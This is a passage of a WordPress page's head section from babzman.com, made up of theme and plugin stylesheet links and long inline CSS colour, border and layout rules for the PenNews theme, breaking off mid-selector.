!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://babzman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://babzman.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://babzman.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='https://babzman.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://babzman.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20240516' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://babzman.com/wp-content/themes/pennews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-child-css' href='https://babzman.com/wp-content/themes/pennews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://babzman.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://babzman.com/wp-content/themes/pennews/css/review.css?ver=6.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://babzman.com/wp-content/themes/pennews-child/style.css?ver=6.6.7' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }@media (max-width: 768px) {.penci-sb2_con_sb1, .penci-sb2_sb1_con, .penci-sb1_con_sb2, .penci-sb1_sb2_con, .penci-con_sb1_sb2 { flex-direction: column; display: flex; }.penci-sb2_con_sb1 > .widget-area-2, .penci-sb2_sb1_con > .widget-area-2, .penci-sb1_con_sb2 > .widget-area-1, .penci-sb1_sb2_con > .widget-area-1, .penci-con_sb1_sb2 > .penci-wide-content { order: 1 !important;margin-top: 0; }.penci-sb2_con_sb1 > .penci-wide-content, .penci-sb2_sb1_con > .widget-area-1, .penci-sb1_con_sb2 > .penci-wide-content, .penci-sb1_sb2_con > .widget-area-2, .penci-con_sb1_sb2 > .widget-area-1 { order: 2 !important;margin-top: 20px; }.penci-sb2_con_sb1 > .widget-area-1, .penci-sb2_sb1_con > .penci-wide-content, .penci-sb1_con_sb2 > .widget-area-2, .penci-sb1_sb2_con > .penci-wide-content, .penci-con_sb1_sb2 > .widget-area-2 { order: 3 !important; }}.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:1px; }.header--s7 .site-branding,.header--s7 .site-branding img {max-width: 240px !important;overflow: hidden; }.penci-pmore-link .more-link{ font-weight:600; }@media( min-width: 768px ) {.penci-sidebar-widgets .penci-block-vc.widget, .penci_dis_padding_bw .penci-sidebar-widgets .penci-block-vc.widget { margin-bottom:10px; } }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important; }.footer__logo a{ padding-bottom:10px;}.footer__logo a,.footer__logo img{ max-width:150px;}@media ( min-width: 992px ){ .footer__social-media .social-media-item{ width:30px; height:30px; line-height:30px; } }.penci-login-container .penci-login input[type="text"], .penci-login-container .penci-login input[type=password], .penci-login-container .penci-login input[type="submit"], .penci-login-container .penci-login input[type="email"]{ color:#000000 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ color:#ffffff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#8f300a ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:hover{ background-color:#8f300a ; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#2c0000; }
		.penci-ajax-search-results .ajax-loading:before,
		.show-search .show-search__content,
		div.bbp-template-notice, div.indicator-hint,	
		.widget select,select, pre,.wpb_text_column,
		.single .penci-content-post, .page .penci-content-post,
		.forum-archive .penci-content-post,
		.penci-block-vc,.penci-archive__content,.error404 .not-found,.ajax-loading:before{ background-color:#ffffff }
		.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff }.penci-archive .entry-meta,.penci-archive .entry-meta a,

			.penci-inline-related-posts .penci_post-meta, .penci__general-meta .penci_post-meta, 
			.penci-block_video.style-1 .penci_post-meta, .penci-block_video.style-7 .penci_post-meta,
			.penci_breadcrumbs a, .penci_breadcrumbs span,.penci_breadcrumbs i,
			.error404 .page-content,
			.woocommerce .comment-form p.stars a,
			.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count,
			.woocommerce #reviews #comments ol.commentlist li .comment-text .meta,
			.penci-entry-meta,#wp-calendar caption,.penci-post-pagination span,
			.penci-archive .entry-meta span{ color:#8f300a }
		.site-main .element-media-controls a, .entry-content .element-media-controls a,
		    .penci-portfolio-below_img .inner-item-portfolio .portfolio-desc h3,
			.post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a,
			.widget_display_stats dt, .widget_display_stats dd,
			#wp-calendar tbody td a,
			.widget.widget_display_replies a,
			.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .woocommerce-loop-product__title,
			.woocommerce table.shop_table td.product-name a,
			input[type="text"], input[type="email"], input[type="url"], input[type="password"],
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"],
			input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.error404 .page-content .search-form .search-submit,.penci-no-results .search-form .search-submit,.error404 .page-content a,
			a,.widget a,.penci-block-vc .penci-block__title a, .penci-block-vc .penci-block__title span,
			.penci-page-title, .penci-entry-title,.woocommerce .page-title,
			.penci-recipe-index-wrap .penci-recipe-index-title a,
			.penci-social-buttons .penci-social-share-text,
			.woocommerce div.product .product_title,
			.penci-post-pagination h5 a,
			.woocommerce div.product .woocommerce-tabs .panel > h2:first-child, .woocommerce div.product .woocommerce-tabs .panel #reviews #comments h2,
			.woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title,
			.woocommerce #reviews #comments ol.commentlist li .comment-text .meta strong,
			.woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2,
			.penci-author-content .author-social,
			.forum-archive .penci-entry-title,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a,
			.woocommerce div.product .entry-summary div[itemprop="description"] h2, .woocommerce div.product .woocommerce-tabs #tab-description h2,
			.widget.widget_recent_entries li a, .widget.widget_recent_comments li a, .widget.widget_meta li a,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span{ color:#2c0000 }div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ color: #2c0000 }
		h1, h2, h3, h4, h5, h6,.penci-userreview-author,.penci-review-metas .penci-review-meta i,
		.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4,
		.entry-content h5, .entry-content h6, .comment-content h1, .comment-content h2,
		.comment-content h3, .comment-content h4, .comment-content h5, .comment-content h6,
		.penci-inline-related-posts .penci-irp-heading{ color:#2c0000 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #8f300a }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#8f300a }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#8f300a }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#8f300a }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
		    .site-main #buddypress .standard-form select,.site-main #buddypress .standard-form input[type=password],
	        .site-main #buddypress .dir-search input[type=search], .site-main #buddypress .dir-search input[type=text],
	        .site-main #buddypress .groups-members-search input[type=search], .site-main #buddypress .groups-members-search input[type=text],
	        .site-main #buddypress button, .site-main #buddypress a.button,
	        .site-main #buddypress input[type=button], .site-main #buddypress input[type=reset],
	        .site-main #buddypress ul.button-nav li a,.site-main #buddypress div.generic-button a,.site-main #buddypress .comment-reply-link, 
	        a.bp-title-button,.site-main #buddypress button:hover,.site-main #buddypress a.button:hover, .site-main #buddypress a.button:focus,
	        .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover, 
	        .site-main #buddypress ul.button-nav li a:hover, .site-main #buddypress ul.button-nav li.current a,
	        .site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,
	        .site-main #buddypress input[type=submit]:hover,.site-main #buddypress select,.site-main #buddypress ul.item-list,
			.site-main #buddypress .profile[role=main],.site-main #buddypress ul.item-list li,.site-main #buddypress div.pagination .pag-count ,
			.site-main #buddypress div.pagination .pagination-links span,.site-main #buddypress div.pagination .pagination-links a,
			body.activity-permalink .site-main #buddypress div.activity-comments, .site-main #buddypress div.activity-comments form .ac-textarea,
			.site-main #buddypress table.profile-fields, .site-main #buddypress table.profile-fields:last-child{ border-color:#8f300a }.site-main #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label,.site-main #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label,.site-main #buddypress table.messages-notices tr td.label, #buddypress table.forum tr td.label{ border-color: #8f300a !important; }
			.penci-block-vc,
			.penci-block_1 .block1_first_item,
			.penci-block_1 .block1_first_item .penci_post-meta,
			.penci-block_1 .block1_items .penci_media_object,
			.penci-block_4 .penci-small-thumb:after,
			.penci-recent-rv,
			.penci-block_6 .penci-post-item,
			.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item,
			.penci-block_9 .block9_items .block9_item_loadmore:first-of-type,
			.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item,
			.penci-block_11 .block11_items .block11_item_loadmore:first-of-type,
			.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title,
			.penci-block_20 .penci_media_object,
			.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,
			.penci-block_26 .block26_items .penci-post-item,
			.penci-block_28 .block28_first_item,
			.penci-block_28 .block28_first_item .penci_post-meta,
			.penci-block_29 .block_29_items .penci-post-item,
			.penci-block_30 .block30_items .penci_media_object,
			.penci-block_33 .block33_big_item .penci_post-meta,
			.penci-block_36 .penci-post-item, .penci-block_36 .penci-block__title,
			.penci-block_6 .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span,
			.penci-owl-featured-area.style-12 .penci-small_items .owl-item.active .penci-item-mag,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item,
			.penci-archive__content .penci-entry-header,
			.page-template-full-width.penci-block-pagination .penci_breadcrumbs,
			.penci-post-pagination,.penci-pfl-social_share,.penci-post-author,
			.penci-social-buttons.penci-social-share-footer,
			.penci-pagination:not(.penci-ajax-more) a,
			.penci-social-buttons .penci-social-item.like{ border-color:#8f300a }.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{ border-color:#8f300a }
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
		    .penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2), 
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3), 
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1), 
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){ border-color:#8f300a }
			select,input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"],
			input[type="date"], input[type="month"], input[type="week"], input[type="time"], 
			input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.single-portfolio .penci-social-buttons + .post-comments,
			#respond textarea, .wpcf7 textarea,
			.post-comments .post-title-box,.penci-comments-button,
			.penci-comments-button + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .post-title-box,
			.comments .comment ,.comments .comment, .comments .comment .comment,
			#respond input,.wpcf7 input,.widget_wysija input,
			#bbpress-forums #bbp-search-form .button,
			.site-main #buddypress div.item-list-tabs:not( #subnav ),
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li a,
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li > span,
			.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			#respond textarea,.wpcf7 textarea { border-color:#8f300a } div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ border-color: #8f300a }
		    .penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before,
			.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before,
			.penci_gallery.style-1 .penci-small-thumb:after,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:hover, 		
